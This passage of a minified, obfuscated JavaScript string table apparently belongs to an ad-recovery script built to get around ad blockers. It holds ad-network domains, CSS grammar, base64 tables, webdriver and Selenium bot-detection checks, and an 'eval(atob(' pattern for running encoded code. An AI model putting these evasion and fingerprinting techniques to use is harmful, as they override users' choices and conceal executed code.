}","substring","parseRulePrelude","http://","none|[<number>|<percentage>]{1,3}","prev","<pseudo-element-selector> <pseudo-class-selector>*","Invalid URL: ","applySourceMap","snigel","defineProperty","declarationList","SupportsDeclaration","tpdads.com","Identifier, string or comma is expected","Keyword","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","<color>+|none","generate","/pagead/gen_204?","auto|never|always","raptive","Unexpected err while detecting cosmetic filter: ","'[' <custom-ident>* ']'","lngtdv.com","closed","dggn","imasdk.googleapis.com","getLocation","isBalanceEdge","clone","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","truvidplayer.com","as_console","rlcdn.com","andbeyond.media","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","freestar","random","cmd","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","proper.io","trim","stylesheet","none|<integer>","Invalid protect url: ","configurable","attributionSrc","Atrule","rex","compareByGeneratedPositionsDeflated","hashchange","circle|ellipse","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","Terminate - no active auto recovery","b3V0cHV0","anonymised.io","div {}","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","<complex-selector>#","setSource","Script","createSession","catch","<'text-wrap-mode'>||<'text-wrap-style'>","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","find","rng","inside|outside","tcloaded","infinite|<number>","from-image|<angle>|[<angle>? flip]","scrollTo","always|auto|avoid","ad-stir.com","ignore|stretch-to-fit","reason","abgroup","\n   value: ","adngin-","<'inset-block-end'>","adpushup","OWptYW53eXF4MHM1NHp1dG82aA==","send","HTMLAnchorElement_attributionSrc","auto||<ratio>","__webdriver_evaluate","toPrimitive","serif|sans-serif|cursive|fantasy|monospace","x: ","scorecardresearch.com","` for `visit` option (should be: ","Layer","<angle>","block","getClickUrl","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","<symbol>","<length>|<percentage>","( <style-condition> )|( <style-feature> )|<general-enclosed>","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","flow|flow-root|table|flex|grid|ruby","googletag","event","HTMLImageElement_src","selector( <complex-selector> )","webdriverio","DocumentFragment_getElementById","DocumentFragment","[<line-names>|<name-repeat>]+","func","join","none|auto|<percentage>","none|zoom","'>'|'+'|'~'|['|' '|']","[<predefined-rgb-params>|<xyz-params>]","cdn.iubenda.com","constructor","AtKeyword","jkl","ads.blogherads.com","Request","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","string","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","Operator","prod","types","HTMLAnchorElement_host","https://c.html-load.com","AddMatchOnce","atan2( <calc-sum> , <calc-sum> )","Document_URL","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","Brian Paul","MSG_ACK_VISIBLE","revert-layer","undertone.com","[Bot] bot detected, botKind=","</a></span>","Parse error: ","origin","isEncodedUrl","clickiocdn.com","brave","randomize","Comma","rest","[data-ad-name]","edl","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","PerformanceEntry","this.href='https://paid.outbrain.com/network/redir","api.receptivity.io","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","pubkey","MessageEvent","Element_setAttributeNS","[<integer>&&<symbol>]#","/pagead/drt/ui","[<length-percentage>|<number>|auto]{1,4}","MessageEvent_source","Nth","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","<length-percentage>|min-content|max-content|auto","now","XMLHttpRequest_responseXML","adUnits","Generator is already executing.","[none|start|end|center]{1,2}","XMLHttpRequest_send","Profile","kargo.com","isPropagationStoppedImmediate","script-src","Expect a keyword","statusText","break-walk","CDO"," iterations","Element_matches","cmVzZXJ2ZWQyT3V0cHV0","medium","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","<'margin-inline'>","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","<visual-box>||<length [0,∞]>","timesofindia.indiatimes.com","Failed to detect bot","redirected","<urange>#","luminance|alpha","string-token","ads.linkedin.com","[csstree-match] BREAK after ","tag","aW5wdXQ=","CSSStyleSheet","logicieleducatif.fr","title (english only)","adjust.com","gdprApplies","googleads.g.doubleclick.net","styleSheets","createList","adshield-native","acceptableAdsBait","Function name must be `url`","opacity( [<number-percentage>] )","safari","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","@@toPrimitive must return a primitive value.","window.parent.parent.confiant.services().onASTAdLoad","fGAJJ1JxajZDTldIXUk4c3g3dTNm","gacraft.jp","plainchicken.com","<pseudo-page>+|<ident> <pseudo-page>*","prompt","__hooked_preframe","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","pubmatic.com","eval","DOMParser","Element_hasAttribute","gwd-","si.com","__gpp not found within timeout","FontFace","unit","vmax","fetchLater","opacity(0)","as_key","performance_gpt_ad_rendered","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","geniee","givt_detected","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==",".source","slotRenderEnded",'meta[name="',"Blocked slot define: [","eval(atob('","updateCursors","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","HTMLVideoElement_poster","port","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","setPrototypeOf","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","imprnt-cnt","code","shouldHookDomContentLoadedLateListeners","ADNXSMediation","esp.rtbhouse.com","throwError","<number>|<angle>","https://ssb-global.smartadserver.com/api/bid","appier.net","initial","<length-percentage>&&hanging?&&each-line?","MatchOnce","padStart","userAgent","scrollBy","HTMLLinkElement_rel","setAttribute","createDescriptor","[<page-selector>#]?","CSSStyleDeclaration_cssText","<'border-top-style'>","Condition","FeatureFunction","domcontentloaded","ac-","recovery_loaded_time","replaceAll","campaignId","content_ad","slot_element_id","[<length-percentage>|auto]{1,2}|cover|contain","genieesspv.jp","cookie","getProperty","avplayer.com","none|<shadow>#","repeat|no-repeat|space|round","acos( <calc-sum> )","none|<track-list>|<auto-track-list>","insertData","href","browserLanguage","else","generatedColumn","adnxs.com","important","Expect `","svb","sn-","cmVzZXJ2ZWQySW5wdXQ=","SyntaxReferenceError","playwire.com","data:","api.assertcom.de","filter","is_admiral_adwall_rendered","6482970BPSibE","walkContext","elapsed_time_ms","baseUrl","keys","preload","<number [0,∞]> [/ <number [0,∞]>]?","alphaStr",'" is expected',"<'inset-inline-end'>","errArgs","atob","<image>","<'inline-size'>","ZWhvcg==","https://prebid.trustedstack.com/rtb/trustedstack","\n  ","offsetAndType","slotRequested","frameId","__lastWatirAlert","HTMLVideoElement","ad-unit","<'text-emphasis-style'>||<'text-emphasis-color'>","7831355jpoQjP","eof","unprotect","Equal sign is expected","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","max( <calc-sum># )","isInRootIframe","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","<font-weight-absolute>{1,2}","[Bot] bot UA detected, ua=","none|<image>","stroke","Active auto recovery: index ","inventory_id","detections","EventTarget_removeEventListener","<url>|none","male|female|neutral","extra","general-enclosed","<calc-value> ['*' <calc-value>|'/' <number>]*","request_id","decodeURIComponent","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","none|manual|auto","test","adnami.io","atan( <calc-sum> )","publisher1st.com","__gads=ID=","Failed to decode protect-url: url is empty","none|all|[digits <integer>?]","validate","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","omid-","139341","cap","admz","gecko","lookupValue","domains","term","https:","[INVENTORY] found visible ","onetrust-","hasOwnProperty","https://securepubads.g.doubleclick.net/tag/js/gpt.js","openx.net","parseValue","DOMParser_parseFromString","AtrulePrelude","interval","removeEventListener","ADS_FRAME","SIMID:","onorientationchange","<length>||<color>","HTMLIFrameElement_name","getPropertyValue","driver","Matching for a tree with var() is not supported","Forward report url to engineers","pb_","SECSSOBrowserChrome","symbol","<header","https://consent.lep.co.uk","dump","   ","flags","Element_className","aborted","NestingSelector","<'grid-row-gap'> <'grid-column-gap'>?","https://static.dable.io/dist/plugin.min.js","insertBefore","w = window.parent;","dvb",")-token","signalStatus","HTMLImageElement_attributionSrc","v4ac1eiZr0","headers","y.one.impact-ad.jp","https://exchange.kueezrtb.com/prebid/multi/","nthChildOf","as-click-message-handler-added","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","num","https://onetag-sys.com/prebid-request","true","consumeFunctionName","is_brave","none|left|right|both|inline-start|inline-end","[<length-percentage>|top|center|bottom]#","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","getPrototypeOf","sourceRoot","gpt-enliple","blocked_filters","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","replaceScriptElementAsync","<'margin-inline-start'>","ssmas","getAttributeKeys","eat","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","adshield-loaded","HTMLIFrameElement_srcdoc","grippers|none","pos","prependList","start|center|space-between|space-around","slotElementId","cqw","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","Terminate - non-adblock","decorate","ins","/translator","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","Integer is expected","Function.prototype.bind is undefined","perspective( [<length [0,∞]>|none] )","themoneytizer.com","<length> <length>?","navigator.plugins.length is undefined","<calc-product> [['+'|'-'] <calc-product>]*","9uSPhBN","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","<image>|none","unset","mediaText","log.pinterest.com","[<counter-name> <integer>?]+|none","ClassSelector","xyz|xyz-d50|xyz-d65","consumeNumber","scrollY","option maxAge is invalid","dogdrip.net","ds.uncn.jp","thread-","dvw","<an-plus-b>|even|odd","butt|round|square","allocateCursor","[<length>|<percentage>]{1,4}","<'margin-block'>","clamp( <calc-sum>#{3} )","ad01","<!DOCTYPE html>","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","read-only|read-write|write-only","normal|<length>","scribd.com","navigator.webdriver is undefined","yahoo-mail-v1","[<ident-token>|'*']? '|'","fastclick.net","encode","none|always|column|page|spread","dimension-token","object","__webdriver_script_func","players","https://cmp.computerbild.de","env( <custom-ident> , <declaration-value>? )","tokenStart","bydata.com","__webdriverFunc","eventName","rhino","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","shouldRecover evaluation error:","{-token","manchesterworld.uk","padding|border","tokenCount","api.rlcdn.com","sources","String or url() is expected","gpt-highfivve","when","onerror","kumo.network-n.com","domain switched","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","cbidsp","exports","pmdstatic.net","enjgioijew","isEmpty",'"],[class*="',"a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","Percentage","Rule","baseline|sub|super|<svg-length>","Load stylesheet results: ","XMLHttpRequest_status","replace|add|accumulate","[normal|small-caps]","tail","<page-margin-box-type> '{' <declaration-list> '}'","Notification","getOwnPropertyNames","?as-revalidator=","<box>#","sessionStorage",": [left|right|first|blank]","https://ads.yieldmo.com/exchange/prebid","selectorText","onclick","leaderboard","advertiserId","boolean","privacymanager.io","flatMap","combo","cdn.optimizely.com","dbm_d","this.postMessage(...arguments)","sdk","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","auto|avoid","cdn.flashtalking.com","PseudoElementSelector","emit","cssWideKeywords","smsonline.cloud","nearest|up|down|to-zero","_validateMapping","none|<position-area>","<relative-selector>#","set ","Event","horizontal|vertical|inline-axis|block-axis|inherit","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","coachjs","[shorter|longer|increasing|decreasing] hue","webkitMediaStream","none|blink","var( <custom-property-name> , <declaration-value>? )","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","api.ootoo.co.kr","?version=","<'margin-block-end'>","rotate( [<angle>|<zero>] )","adthrive.com","adnxs-simple.com","normal|<string>","HTMLLinkElement_as","MSG_SYN_URG","Window_setInterval","baseURI","[<length>|<number>]{1,4}","CSSStyleDeclaration_getPropertyValue","<'border-top-width'>||<'border-top-style'>||<color>","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","<family-name>","adma","parseContext","Identifier or parenthesis is expected","prototype","normal|<percentage>","[none|<dashed-ident>]#","mismatchLength","googlesyndication\\.com","append",".getAdserverTargeting","searchParams","adhesion","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","visualViewport","//# sourceURL=mediation.js","getLocationRange","window.external is undefined","ghi","HTMLAnchorElement_hash","Identifier is expected but function found","appendChild",".pages.dev","<number>|left|center|right|leftwards|rightwards",", height: ","_selenium","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","lep.co.uk","<compositing-operator>#","center|start|end|flex-start|flex-end","knowt.com","[<family-name>|<generic-family>]#","no purpose 1 consent","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","<attachment>#","path","bqstreamer.com","pow( <calc-sum> , <calc-sum> )","googletagmanager.com","stackadapt.com","https://s.html-load.com","adv-space","iu_parts","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","<'inset'>","podname.com","PerformanceResourceTiming","setSourceContent","window.process is","postrelease.com","balance","initLogUploadHandler","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","PluginArray","; Expires=","Unknown context `","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","Please enter the password","none|repeat( <length-percentage> )","Block","cmpChar","defaultPrevented","toLowerCase","requestIdleCallback","HTMLElement_innerText","mimeTypesConsistent","Identifier","function-token","tunebat.com","Neither `enter` nor `leave` walker handler is set or both aren't a function","assign","getTargeting","getArg","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","bz-berlin.de","<blend-mode>#","rotateZ( [<angle>|<zero>] )","flat",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","throw new Error();","At-rule `@","rcap","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","outerHeight","dsp-service.adtarget.biz","async","HTMLStyleElement_insertBefore","autoRecovery","top",'[id^="dfp-ad-"]',"getLastListNode","webDriver","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","relative","__selenium_unwrapped","hbwrapper.com","reverse","context","skewY( [<angle>|<zero>] )","(-token","nextNonWsCode","<symbol>+","indiatimes.com","auto|none","compareByOriginalPositions","adblock_circumvent_score",".setTargetingForGPTAsync","getEntriesByType","/asn","Google","checkAtruleDescriptorName","Bad syntax","protectFetchInput shouldn't be called with non-ReadableStream","XMLHttpRequest","isArray","Failed to load profile: ","kueezrtb.com","_file","timestamp","eatIdent","gzip","text_ad","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","padding-box|content-box","miter|round|bevel","/dbm/ad","cef","<html","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.",'" is not in the set.',"normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","outerHTML","axelspringer.com","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","Value","cdn-exchange.toastoven.net","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","sports-illustrated","casalemedia.com","RENDERER","banner_ad","auto|none|text|all","content-ad","onload","normal|text|emoji|unicode","cp.edl.co.kr","findAll","window.top.document.domain;","hbopenbid.pubmatic.com","<combinator>? <complex-selector>","clickio.com","every","<wq-name>|<ns-prefix>? '*'","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","<url> <decibel>?|none","<predefined-rgb> [<number>|<percentage>|none]{3}","HTMLAnchorElement_target","self","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","adspsp.com","fuseplatform.net","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","/report","[<box>|border|padding|content]#","auto|after","https://consent.northantstelegraph.co.uk","<mf-name> : <mf-value>","as_apply","as_parent","blur","div","serverbid.com","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","halifaxcourier.co.uk","<position>#","HTMLFormElement_action","none|<length-percentage> [<length-percentage> <length>?]?","33across.com","/iu3","normal|[fill||stroke||markers]","reserved1","protectUrlContext","Document_write","intentiq.com","as-check-script-blocked","ignoreInvalidMapping","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","Document_referrer","thebrighttag.com","get ","20030107","toStringTag","__selenium_evaluate","setRequestHeader","!term","none|<offset-path>||<coord-box>","size","getComputedStyle","<clip-source>|[<basic-shape>||<geometry-box>]|none","Proxy","gpt","stack","[CMP Log] Skipped due to sampling","startOffset","upload","none|circle|disc|square","auto|start|end|left|right|center|justify","reset","Node_appendChild","none|<image>|<mask-source>","<'align-content'> <'justify-content'>?","idSubstrings","__as_xhr_onload","style","Number","atrules","[-token","<position>","aniview.com","css","didomi-","none|<position>#","/sodar/sodar2","Node_textContent","dvh","'. Set options.decodeValues to false to disable this feature.","<percentage>|<length>","issue","copyScriptElement","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","Document","pa-pbjs-frame","[<box>|border|padding|content|text]#","<grid-line> [/ <grid-line>]?","tokenize","Invalid base64 digit: ","<dashed-ident>","noopStr","[stretch|repeat|round|space]{1,2}","border-box|content-box|margin-box|padding-box","triggerCount","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","buzzfeed.com","<length>{1,2}","webcontentassessor.com",'[id*="',"https://ghb.adtelligent.com/v2/auction/","params","CDC-token","auto|none|preserve-parent-color","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","text","documentElementKeys","credentials","adUnitPath","parent","kayzen.io","nhn","cookielaw.org","__as_new_xhr_data","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","Identifier or asterisk is expected","content-box|padding-box|border-box","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","Element_setHTMLUnsafe","HTMLFormElement","\x3c!--","#adshield","none|in-flow|all","counter( <counter-name> , <counter-style>? )","__gpp","adtelligent.com","stopImmediatePropagation","shouldUseOrigin","htlad-","HTMLTableSectionElement","last_processed_rules_count","method","<keyframes-name>","block|inline|x|y","atrule","mediarithmics.com","marphezis.com","agrvt.com","papi","HTMLElement_dataset","rem( <calc-sum> , <calc-sum> )","image-set( <image-set-option># )","adtrafficquality.google","initial|inherit|unset|revert|revert-layer","auto|none|scrollbar|-ms-autohiding-scrollbar","solid|double|dotted|dashed|wavy","yieldlove.com","mod( <calc-sum> , <calc-sum> )","Element_innerHTML","bounceexchange.com","min( <calc-sum># )","HTMLElement_title","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","toJSON","generated","length","ChromeDriverw","[left|right]||[top|bottom]","_top","<color>&&<color-stop-angle>?","window.parent.document.domain;","ad.as.amanad.adtdp.com","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","auto|balance","drop-shadow( <length>{2,3} <color>? )","chrome","script_onerror","__sa_","rightComparison","unsortedForEach","__fxdriver_unwrapped","skip","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","History_replaceState","<declaration-value>","__as_xhr_processed","<page-selector-list>","useragent","https://ad.yieldlab.net/yp","; Priority=High","sequentum","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","2mdn.net","normal|auto|<position>","/filter-fingerprint","stopPropagation","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","</div>","setHTMLUnsafe","%%%INV_CODE%%%","<'margin-inline-end'>","gpt-clickio","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","https://t.html-load.com","var(","Selector","sort","kind","https://cmp.autobild.de","ad-","eventType","_fa_","shouldRecover","textAd","__phantomas","auto|from-font|<length>|<percentage>","view( [<axis>||<'view-timeline-inset'>]? )","Unexpected input","dpi","Element_querySelector","SelectorList","orientation","scanWord","geniee-prebid","isPropagationStopped","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","warn","idRegex","javascript:","abs","Unknown type: ","<'row-gap'> <'column-gap'>?","main_richload","getEvents","SyntaxError","ident-token","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","Mesa OffScreen","_Selenium_IDE_Recorder","getStorageUpdates","s.amazon-adsystem.com","auto|optimizeSpeed|crispEdges|geometricPrecision","auto|bullets|numbers|words|spell-out|<counter-style-name>","__as_is_xhr_loading","adlib","none|[weight||style||small-caps||position]","write","Element_closest","sleipnir/","_self","PTZhMEc+UE9vMzdudj94JjFgXTJ0","as_inventory_frame_listener_adder","nextCharCode","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","resource","webdriver","window.PluginArray is undefined","<outline-radius>","adthrive","AttributeSelector","_sourceRoot","invalid url (anchor href set): ","container","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","values","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","separate|collapse|auto","Combinator","` has no known descriptors","firstCharOffset","leave","ApplePayError","postmedia.solutions.cdn.optable.co","<number>|<percentage>","normal|strong|moderate|none|reduced","Range","__driver_evaluate","Too many hex digits","Hex digit or question mark is expected","isVisibleContent","em1wYw==","https://consent.programme.tv","[object Date]","adcontainer","as_session_id","valueOf","any","<single-animation-timeline>#","[jis78|jis83|jis90|jis04|simplified|traditional]","auto|inter-character|inter-word|none","smartyads.com","Window_requestIdleCallback","check","hotjar.com","<angle>|<percentage>","invert( <number-percentage> )","cloudfront.net","banner-","ZmthZA==","data-sdk","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","abs( <calc-sum> )","about:srcdoc","otSDKStub","meta","appendList","merequartz.com",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px 